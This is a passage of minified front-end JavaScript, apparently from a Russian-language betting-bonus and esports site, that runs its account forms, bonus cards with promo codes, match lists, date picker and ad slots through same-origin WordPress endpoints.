.swiper-button-prev"}}),document.querySelector(".content-bonuses-single")&&mn&&(fn>500&&mn.classList.add(Ae),window.addEventListener("scroll",gn)),document.querySelector(".cookies_message")&&(i="cookies_confirmed",a=document.querySelector(".cookies_message"),sessionStorage.getItem(i)||(setTimeout((function(){a.classList.add("visible")}),4e3),document.querySelector(".cookies_message_btn").addEventListener("click",(function(e){e.preventDefault(),sessionStorage.setItem(i,"true"),a.classList.remove("visible")})))),document.querySelector(".draggable")&&$e(),document.querySelector("form")&&function(){var e,t,i,n,s,o,a,r,l,c;null===(e=document.querySelectorAll("textarea"))||void 0===e||e.forEach((function(e){"true"===e.dataset.autoresize&&e.addEventListener("input",(function(){e.style.height="auto",e.style.height=e.scrollHeight+"px"}))})),null===(t=document.querySelectorAll('input[type="text"]'))||void 0===t||t.forEach((function(e){var t=e,i=t.parentElement.querySelector(".clear");if(!i)return!1;var n=i.classList;t.value?n.add("active"):n.remove("active"),t.addEventListener("input",(function(){t.value?n.add("active"):n.remove("active")})),i.addEventListener("click",(function(){t.value="",n.remove("active"),n.remove("active")}))})),null===(i=document.querySelectorAll(".modal.message"))||void 0===i||i.forEach((function(e){e.classList.contains("visible")&&setTimeout((function(){document.body.classList.remove("overlay"),e.classList.remove("visible")}),12e3)})),document.querySelectorAll(".password-mask").forEach((function(e){var t=e,i=t.querySelector("input");null==i||i.addEventListener("input",(function(e){var i=e.target;t.dataset.symbols||t.setAttribute("data-symbols","");var n=i.value;t.dataset.symbols=n.replace(/./g,"*")})),t.querySelector(".show").addEventListener("click",(function(e){e.target.classList.toggle("active"),"password"===i.type?i.type="text":i.type="password"}))})),null===(n=document.getElementById("form-login"))||void 0===n||n.addEventListener("submit",(function(e){e.preventDefault();var t=e.target,i=t.querySelector('input[name="email"]'),n=t.querySelector('input[name="password"]'),s=t.querySelector('input[name="remember"]'),o={action:"login",email:i.value,password:n.value,remember:s?"1":"0",redirect_url:window.location.href,_wpnonce:ajax_wp_nonce.nonce};fetch("/wp-admin/admin-ajax.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams(o)}).then((function(e){return e.json()})).then((function(e){var s=e.data,o=e.success;if(t.querySelectorAll(".error").forEach((function(e){return e.outerHTML=""})),o){var a=document.getElementById("commentArea");if(a&&""!==a.value.trim()){document.querySelectorAll(".modal").forEach((function(e){e.classList.remove("visible")}));var r=document.getElementById("submit");r.dataset.isLogin="1",r.click()}else window.location.href=s.redirect_url}else s.email&&Ne(s.email,i),s.password&&Ne(s.password,n)})).catch((function(e){console.error("Ошибка:",e)}))})),null===(s=document.getElementById("form-register"))||void 0===s||s.addEventListener("submit",(function(e){e.preventDefault();var t=e.target,i=t.querySelector('input[name="name"]'),n=t.querySelector('input[name="email"]'),s=t.querySelector('input[name="password"]'),o=t.querySelector('input[name="confirmPassword"]'),a=t.querySelector('input[name="remember"]'),r={action:"registration",name:i.value,email:n.value,password:s.value,confirmPassword:o.value,remember:a.checked?"1":"0",redirect_url:window.location.href,_wpnonce:ajax_wp_nonce.nonce};fetch("/wp-admin/admin-ajax.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams(r)}).then((function(e){return e.json()})).then((function(e){var r=e.data,l=e.success;if(t.querySelectorAll(".error").forEach((function(e){return e.outerHTML=""})),l){Re("success","Успех","Вам на почту отправили письмо для подтверждения","Понятно");var c=document.getElementById("commentArea");if(c&&""!==c.value.trim()){document.querySelectorAll(".modal").forEach((function(e){e.classList.remove("visible")}));var d=document.getElementById("submit");d.dataset.isLogin="1",setTimeout((function(){d.click()}),2e3)}}else if(r.name&&Ne(r.name,i),r.email&&Ne(r.email,n),r.password&&Ne(r.password,s),r.confirmPassword&&Ne(r.confirmPassword,o),r.remember){var u=a.nextElementSibling,h=document.createElement("span");h.innerText="Необходимо принять условия",h.className="error",u.appendChild(h)}})).catch((function(e){console.error("Ошибка:",e)}))})),null===(o=document.getElementById("form-forgot-password"))||void 0===o||o.addEventListener("submit",(function(e){e.preventDefault();var t=e.target,i=t.querySelector('input[name="email"]'),n={action:"forgot",email:i.value,_wpnonce:ajax_wp_nonce.nonce};fetch("/wp-admin/admin-ajax.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams(n)}).then((function(e){return e.json()})).then((function(e){var n=e.data,s=e.success;t.querySelectorAll(".error").forEach((function(e){return e.outerHTML=""})),s?Re("success","Успех",n.message,"Понятно"):(n.error&&Re("error","Что-то пошло не так",n.error,"Понятно"),n.email&&Ne(n.email,i))})).catch((function(e){console.error("Ошибка:",e)}))})),null===(a=document.getElementById("form-reset-password"))||void 0===a||a.addEventListener("submit",(function(e){e.preventDefault();var t=e.target,i=t.querySelector('input[name="password"]'),n=t.querySelector('input[name="confirmPassword"]'),s=t.querySelector('input[name="login"]'),o=t.querySelector('input[name="key"]'),a={action:"change_password",password:i.value,confirmPassword:n.value,login:s.value,key:o.value,_wpnonce:ajax_wp_nonce.nonce};fetch("/wp-admin/admin-ajax.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams(a)}).then((function(e){return e.json()})).then((function(e){var s=e.data,o=e.success;t.querySelectorAll(".error").forEach((function(e){return e.outerHTML=""})),o?window.location.reload():(s.error&&Re("error","Что-то пошло не так",s.error,"Понятно"),s.password&&Ne(s.password,i),s.confirmPassword&&Ne(s.confirmPassword,n))})).catch((function(e){console.error("Ошибка:",e)}))})),null===(r=document.getElementById("reset_password"))||void 0===r||r.addEventListener("click",(function(e){e.preventDefault();var t={action:"forgot",email:e.target.dataset.email,_wpnonce:ajax_wp_nonce.nonce};fetch("/wp-admin/admin-ajax.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams(t)}).then((function(e){return e.json()})).then((function(e){if(e.success){var t=document.querySelector(".notify");t.classList.add("visible"),t.classList.add("email"),t.innerText="Мы отправили на вашу почту инструкцию для смены пароля",setTimeout((function(){t.classList.remove("visible"),t.classList.remove("email"),t.innerText=""}),12e3)}})).catch((function(e){console.error("Ошибка:",e)}))})),null===(l=document.getElementById("form-change-profile"))||void 0===l||l.addEventListener("submit",(function(e){e.preventDefault();var t=e.target,i=t.querySelector('input[name="username"]'),n=t.querySelector('input[name="avatar_id"]'),s={action:"change_profile",username:i.value,avatar_id:n.value,_wpnonce:ajax_wp_nonce.nonce};fetch("/wp-admin/admin-ajax.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams(s)}).then((function(e){return e.json()})).then((function(e){var t=e.data;if(e.success){var n=document.querySelector(".notify");n.classList.add("visible"),n.classList.add("update"),n.innerText="Данные обновлены",setTimeout((function(){n.classList.remove("visible"),n.classList.remove("update"),n.innerText=""}),12e3)}else t.username&&Ne(t.username,i)})).catch((function(e){console.error("Ошибка:",e)}))}));var d=document.querySelector(".avatar_generate");if(d){var u=JSON.parse(document.getElementById("avatars_data").innerText);d.addEventListener("click",(function(e){e.preventDefault(),0===u.length&&(u=JSON.parse(document.getElementById("avatars_data").innerText));var t=Math.floor(Math.random()*u.length),i=u[t];u.splice(t,1),document.querySelectorAll(".user_avatar").forEach((function(e){e.style.backgroundImage="url(".concat(i.url,")")})),document.querySelector('input[name="avatar_id"]').value=i.id,document.querySelector(".form_btn").removeAttribute("disabled")})),null===(c=document.getElementById("username"))||void 0===c||c.addEventListener("input",(function(){document.querySelector(".form_btn").removeAttribute("disabled")}))}}(),document.querySelector(".header_menu")&&(document.querySelectorAll(".submenu-arrow").forEach((function(e){var t=e;t.addEventListener("click",(function(){t.classList.toggle("visible")}))})),null===(e=document.querySelector(".header_menu_btn"))||void 0===e||e.addEventListener("click",(function(){document.querySelector(".mobile_menu").classList.add("visible")})),null===(t=document.querySelector(".mobile_menu .close_btn"))||void 0===t||t.addEventListener("click",(function(){document.querySelector(".mobile_menu").classList.remove("visible")}))),document.querySelector(".block-carousel")&&document.querySelectorAll(n.GALLERY).forEach((function(e){var t=e.querySelector(Me.BASE),i=e.querySelector(Me.BUTTON_NEXT),n=e.querySelector(Me.BUTTON_PREV);new be(t,{modules:[we,Ee],slidesPerView:"auto",navigation:{nextEl:i,prevEl:n},pagination:{el:".swiper-pagination"}}),dn.bind("[data-fancybox]",{Images:{zoom:!1,initialSize:"fit"},animated:!1,Toolbar:{display:{left:[],middle:[],right:["close"]}},Carousel:{infinite:!1,Navigation:{prevTpl:"",nextTpl:""}},Thumbs:{type:"classic"}})})),document.querySelector(".load-more-btn")&&function(e,t){var i;null===(i=document.querySelector(pn))||void 0===i||i.addEventListener("click",(function(i){i.preventDefault();var n=i.currentTarget;if(function(e,t){if(void 0===t&&(t=1e3),un.has(e))return!1;var i=setTimeout((function(){un.delete(e)}),t);return un.set(e,i),!0}(n,1e3)){n.classList.add(ze);var s={category_id:n.dataset.categoryId,offset:n.dataset.offset,type:n.dataset.type,category:n.dataset.category},o=new URLSearchParams(s).toString();fetch("/wp-json/api/v1/bonuses?".concat(o)).then((function(e){return e.json()})).then((function(i){for(var s=0,o=i;s<o.length;s++){var a,r=o[s];if("bonus"!==t)return!1;l=r,c=void 0,d=void 0,u=void 0,h=void 0,p=void 0,m=void 0,f=void 0,g=void 0,v=void 0,b=void 0,y=void 0,w=void 0,S=void 0,E=void 0,T=void 0,x=void 0,C=void 0,M=void 0,c=document.createElement("div"),d=document.createElement("a"),u=document.createElement("img"),h=document.createElement("div"),p=document.createElement("div"),m=document.createElement("div"),f=document.createElement("div"),g=document.createElement("h3"),v=document.createElement("a"),b=document.createElement("a"),y=document.createElement("div"),w=document.createElement("div"),S=document.createElement("div"),E=document.createElement("span"),T=document.createElement("span"),x=document.createElement("span"),C=document.createElement("a"),M=document.createElement("div"),c.classList.add("element"),c.classList.add("element-bonus"),d.classList.add("element-bonus_thumbnail"),d.href=l.link,u.classList.add("element-bonus_preview"),u.classList.add("size-bonus_preview"),u.classList.add("wp-post-image"),l.image?u.src=l.image:u.src="https://legalbet.gg/wp-content/uploads/2025/01/betboom_1200x900-1-352x160.jpg",u.width=352,u.height=160,u.loading="lazy",u.decoding="async",l.alt?u.alt=l.alt:u.alt="image-bonus",h.classList.add("element-bonus_bonus"),p.classList.add("element-bonus_bonus_image"),l.bookmaker&&p.classList.add(l.bookmaker),m.classList.add("element-bonus_bonus_type"),m.innerHTML=l.type,l.type&&(m.innerHTML=l.type),f.classList.add("element-bonus_bonus_value"),f.innerHTML=l.prize,l.prize&&(f.innerHTML=l.prize),g.classList.add("element-bonus_title"),l.link&&(v.href=l.link),v.href=l.link,v.innerHTML=l.title,b.classList.add("element-bonus_more_link"),l.link&&(b.href=l.link),b.innerHTML="Подробнее",y.classList.add("element-bonus_promo"),w.classList.add("copy-promocode"),S.classList.add("copy-promocode__info"),E.classList.add("copy-promocode__info-text"),E.innerHTML="Промокод",T.classList.add("copy-promocode__info-content"),l.promo_code&&(T.innerHTML=l.promo_code),x.classList.add("copy-promocode__icon"),x.classList.add("icon"),x.classList.add("icon-copy"),C.classList.add("element-bonus_link"),C.classList.add("button"),C.rel="nofollow",C.target="_blank",l.referral_link&&(C.href=l.referral_link),C.innerHTML="Получить бонус",M.classList.add("element-bonus_link"),M.classList.add("button"),M.classList.add("modal-oops"),M.dataset.toggle="modal",M.dataset.target="#oops-another-bonuses",M.innerHTML="Получить бонус",c.appendChild(d),d.appendChild(u),c.appendChild(h),h.appendChild(p),h.appendChild(m),h.appendChild(f),c.appendChild(g),g.appendChild(v),c.appendChild(b),l.promo_code&&(c.appendChild(y),y.appendChild(w),w.appendChild(S),S.appendChild(E),S.appendChild(T),w.appendChild(x)),l.referral_link?c.appendChild(C):c.appendChild(M),a=c,n.insertAdjacentElement("beforebegin",a)}var l,c,d,u,h,p,m,f,g,v,b,y,w,S,E,T,x,C,M,k=document.querySelector(pn);n.dataset.offset=String(parseFloat(k.dataset.offset)+e),n.dataset.bonusesLeft=String(parseFloat(k.dataset.bonusesLeft)-e),parseFloat(n.dataset.bonusesLeft)<=e&&n.classList.add(Ie),Fe(".copy-promocode",".copy-promocode__info-content",4e3),hn(),n.classList.remove(ze)}))}}))}(6,"bonus"),document.querySelector(".modal")&&hn(),document.querySelector(".tabs")&&function(){var e=document.querySelectorAll(".tabs_item");e&&e.forEach((function(e){e.addEventListener("click",(function(){var t=e.dataset.tabContentId;if(t){var i=t.split(",").map((function(e){return e.trim()})),n=De(e),s=[];n.forEach((function(e){var t=e.dataset.tabContentId;t&&(s=t.split(",").map((function(e){return e.trim()})))})),Le(e,"active"),i.forEach((function(e){var t=document.getElementById(e);t&&t.classList.add("active")})),s.forEach((function(e){var t=document.getElementById(e);t&&t.classList.remove("active")}))}}))}))}(),document.querySelector(".tooltip")&&document.querySelectorAll(".tooltip__control").forEach(Sn),document.querySelector(".tournaments_get_matches.more")&&$e(),document.querySelector(".wysiwyg_text .widget")&&(document.querySelector(".wysiwyg_text .widget.betboom")?fetch("/wp-json/api/v1/set-widget-statistic?bookmaker=bet_boom").then((function(e){return e.text()})):fetch("/wp-json/api/v1/set-widget-statistic").then((function(e){return e.text()}))),document.querySelector(n.GALLERY_FOR_FANCYBOX)&&dn.bind(n.GALLERY_FOR_FANCYBOX,{Images:{zoom:!1,initialSize:"fit"},animated:!1,Toolbar:{display:{left:[],middle:[],right:["close"]}},Carousel:{infinite:!1,Navigation:{prevTpl:"",nextTpl:""}},Thumbs:{type:"classic"}}),document.querySelectorAll(s)&&document.querySelectorAll(s).forEach((function(e){e.addEventListener("click",(function(){var t=e.dataset.bookmaker;if(t){var i=new FormData;i.append("action","get_another_bookmakers"),i.append("bookmaker_id",t),fetch("/wp-admin/admin-ajax.php",{method:"POST",body:i}).then((function(e){return e.json()})).then((function(e){var t=e.data;if(e.success){var i=document.querySelector("#another-bookmakers-list"),n="";t.forEach((function(e){var t=e.img?'<img loading="lazy" decoding="async" width="32" height="32" src="'.concat(e.img,'" class="block-rating__img wp-post-image" >'):"";n+='<div class="block-rating">\n                                    <div class="block-rating__logo block-rating__logo_size-s">\n                                        '.concat(t,'\n                                    </div>\n                                    <span class="block-rating__name">\n                                        ').concat(e.title,'\n                                    </span>\n                                    <div class="block-rating__container">\n                                        <div class="block-rating__type-bonus-value modal-oops icon icon-gift_12">\n                                            ').concat(e.summ,' ₽                  \n                                        </div>\n                                    </div>\n                                    <a href="').concat(e.link,'" class="block-rating__btn button-affiliate button-affiliate_red modal-oops">Перейти</a>\n                                </div>')})),i.innerHTML=n}})).catch((function(e){console.error(e)}))}}))})),document.querySelectorAll(".block-we-are-quoted")&&document.querySelectorAll(".block-we-quoted").forEach((function(e){var t=e.querySelector(".swiper");t&&new be(t,{modules:[we,Te],slidesPerView:"auto",loop:!0,speed:700,slidesPerGroup:2,autoplay:{delay:4e3,disableOnInteraction:!1},breakpoints:{768:{slidesPerGroup:3,speed:900}},navigation:{nextEl:e.querySelector(".swiper-button-next"),prevEl:e.querySelector(".swiper-button-prev")}})})),_e(),document.querySelectorAll(".tournaments_get_matches.more").forEach((function(e){e.addEventListener("click",(function(e){var t=e.currentTarget,i=t.dataset.status,n=t.dataset.slice,s={status:i,order:t.dataset.order,tournament_id:t.dataset.tournament_id,slice:String(n)},o=new URLSearchParams(s).toString();fetch("/wp-json/api/v1/matches?".concat(o)).then((function(e){return e.json()})).then((function(e){var n=new DocumentFragment;t.dataset.slice=String(Number(t.dataset.slice)+3),0===e.length&&(t.style.display="none"),e.forEach((function(e){var t=document.createElement("div"),s=document.createElement("div"),o=document.createElement("div"),a=document.createElement("div");if(t.className="tournaments_list_item",s.className="teams",a.classList.add("bet","bet_loading"),a.innerHTML="—",o.className="bets",o.setAttribute("data-feed-event-id",e.teamIds.join(",")),o.setAttribute("data-bet-boom-teams",e.teamIds.join(",")),o.setAttribute("data-link",e.link),e.date&&"not_started"===i){var r=document.createElement("div");r.className="date",r.innerText=e.date,s.appendChild(r);for(var l=0;l<4;l++)o.appendChild(a.cloneNode(!0))}e.teams.forEach((function(e){var t=document.createElement("a"),i=document.createElement("span"),n=document.createElement("span"),o=document.createElement("span");t.href=e.slug,t.className="teams_item",i.className="teams_item_logo",i.style.backgroundImage="url(".concat(e.image,")"),n.className="teams_item_name",n.innerText=e.name,o.className="teams_item_score",o.innerText=e.score,t.appendChild(i),t.appendChild(n),t.appendChild(o),s.appendChild(t)})),t.appendChild(s),e.date&&"finished"!==i&&t.appendChild(o),n.appendChild(t)})),t.previousElementSibling.appendChild(n)})).catch((function(e){console.error(e)}))}))})),document.querySelectorAll(".matches_more").forEach((function(e){var t=2;e.addEventListener("click",(function(e){var i,n=e.currentTarget;(void 0===(i={id:n.dataset.pandaScoreTeamId,offset:t})&&(i={}),fetch("/wp-json/api/v1/get-panda-score-matches",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(i)})).then((function(e){return e.json()})).then((function(e){var i=new DocumentFragment;e.forEach((function(e){var t=new Date(e.begin_at),n=String(t.getUTCDate()).padStart(2,"0"),s=String(t.getUTCMonth()+1).padStart(2,"0"),o=String(t.getUTCFullYear()).slice(2),a=document.createElement("div"),r=document.createElement("div");a.className="matches_item",r.className="matches_item_time",r.innerText="".concat(n,".").concat(s,".").concat(o),a.appendChild(r),e.opponents.forEach((function(t){var i=document.createElement("div"),n=document.createElement("div"),s=document.createElement("div"),o=document.createElement("div");i.className="matches_item_team",n.className="matches_item_team_logo",n.style.backgroundImage="url(".concat(t.opponent.image_url,")"),s.className="matches_item_team_name",s.innerText=t.opponent.name,o.className="matches_item_team_score";var r=e.results.find((function(e){return e.team_id==t.opponent.id}));o.innerText=r?r.score:"0",i.appendChild(n),i.appendChild(s),i.appendChild(o),a.appendChild(i)})),i.appendChild(a)})),n.previousElementSibling.appendChild(i),++t})).catch((function(e){console.error(e)}))}))})),function(){window.yaContextCb.push((function(){document.querySelector("#banner_top")&&Ya.adfoxCode.create({ownerId:11623578,containerId:"banner_top",params:{pp:"g",ps:"hzsp",p2:"p"}}),document.querySelector("#content_user_bar")&&Ya.adfoxCode.create({ownerId:11623578,containerId:"content_user_bar",lazyLoad:!0,params:{pp:"i",ps:"hzsp",p2:"p"}}),document.querySelector("#sidebar_user_bar")&&Ya.adfoxCode.create({ownerId:11623578,containerId:"sidebar_user_bar",lazyLoad:!0,params:{pp:"i",ps:"hzsp",p2:"p"}})}));var e=!1,t=document.querySelector("#user_bottom_menu");window.addEventListener("scroll",(function(){var i=window.scrollY||document.documentElement.scrollTop;t&&(i>=500?(e||(e=!0,window.yaContextCb.push((function(){Ya.adfoxCode.create({ownerId:11623578,containerId:"user_bottom_menu",params:{pp:"i",ps:"hzsp",p2:"jdhv"}})}))),t.classList.add("show")):t.classList.remove("show"))}))}(),document.querySelectorAll(u).length>0&&function(){var e=document.querySelector(p),t=document.querySelector(m),i=document.querySelector(c),n=document.querySelector(d),s=i.getAttribute(f),o=i.getAttribute(g),a=new Date(o),r=new Date(s),b=new Date,y=document.querySelector(u),w=r<=b?r:b;function S(e,t){var i=new Date;i.setDate(i.getDate()+t),T(e,i)}function E(e,t){var i=e.selectedDates[0],n=new Date(i);n.setHours(4,0,0,0),n.setDate(n.getDate()+t),n>=a&&n<=r&&T(e,n)}function T(e,t){e.selectDate(t),e.setViewDate(t)}function x(){document.querySelector(".air-datepicker-button.active")&&document.querySelector(".air-datepicker-button.active").classList.remove("active")}function C(e){x(),document.querySelector(".air-datepicker-button.".concat(e)).classList.add("active")}var M={content:"Сегодня",className:"today",onClick:function(e){C("today"),S(e,0)}},k={content:"Вчера",className:"yesterday",onClick:function(e){C("yesterday"),S(e,-1)}},D={content:"Завтра",className:"tomorrow",onClick:function(e){C("tomorrow"),S(e,1)}},L=window.innerWidth<v;window.addEventListener("resize",(function(){L=window.innerWidth<v}));var P=new Tn(u,{classes:l,selectedDates:[w],minDate:o,maxDate:s,isMobile:L,toggleSelected:!1,dateFormat:"d MMM",navTitles:{days:"MMMM yyyy"},altField:h,altFieldDateFormat:"yyyy-MM-dd",showOtherMonths:!1,selectOtherMonths:!1,position:function(e){var t=e.$datepicker,i=e.$target,n=e.$pointer;if(L)t.style.left="0px",t.style.top="auto",t.style.bottom="0",t.style.width="100%";else{var s=i.getBoundingClientRect(),o=t.clientWidth,a=s.y+s.height+window.scrollY+10,r=s.x+s.width-o+40;t.style.left="".concat(r,"px"),t.style.top="".concat(a,"px"),n.style.display="none"}},onShow:function(){document.querySelectorAll(".air-datepicker-cell").forEach((function(e){e.addEventListener("click",(function(){x()}))}))},onSelect:function(e){var t,i=e.datepicker,n=document.querySelector('.match-center__filters div[data-status="not_started"]');b.setHours(4,0,0,0),n&&n.dataset.gameId&&(t={game_id:n.dataset.gameId}),n&&n.dataset.tournamentId&&(t={tournament_id:n.dataset.tournamentId}),Oe(t),i.visible&&i.hide()},buttons:[k,M,D]});e.addEventListener("click",(function(){E(P,1)})),t.addEventListener("click",(function(){E(P,-1)})),n.addEventListener("click",(function(){y.focus(),P.show()}))}(),document.querySelectorAll(o)&&document.querySelectorAll(o).forEach((function(e){e.addEventListener("click",(function(t){var i,n;if(!e.classList.contains("disabled")){var s=t.currentTarget,o=null!==(i=s.dataset.status)&&void 0!==i?i:"",a=null!==(n=s.dataset.gameId)&&void 0!==n?n:"";Oe({status:o,game_id:a}),Le(e,"active")}}))}))}))})()})();